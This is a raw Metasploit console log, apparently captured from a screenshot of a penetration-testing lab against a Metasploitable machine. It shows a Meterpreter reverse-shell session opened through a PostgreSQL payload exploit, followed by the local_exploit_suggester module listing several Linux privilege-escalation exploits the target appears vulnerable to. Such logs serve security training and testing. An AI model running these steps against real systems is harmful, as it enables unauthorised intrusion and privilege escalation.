 [*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.149:57347) at 2024-11-
13 09:08:03 -0500
meterpreter > serach suggester
[-] Unknown command: serach. Did you mean search? Run the help command for more details.
meterpreter > search suggester
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) >  use post/multi/recon/local_exploit_sugg
ester
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         meterpreter x86/linux  postgres @ metasploitabl   192.168.1.134:4444 -> 192
e.localdomain              .168.1.149:57347 (192.168
.1.149)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.149 - Collecting local exploits for x86/linux...
[*] 192.168.1.149 - 198 exploit checks are being tried...
[+] 192.168.1.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target app
ears to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appe
ars to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to b
e vulnerable.
[+] 192.168.1.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is runni
ng, but could not be validated.
[+] 192.168.1.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/n
map is setuid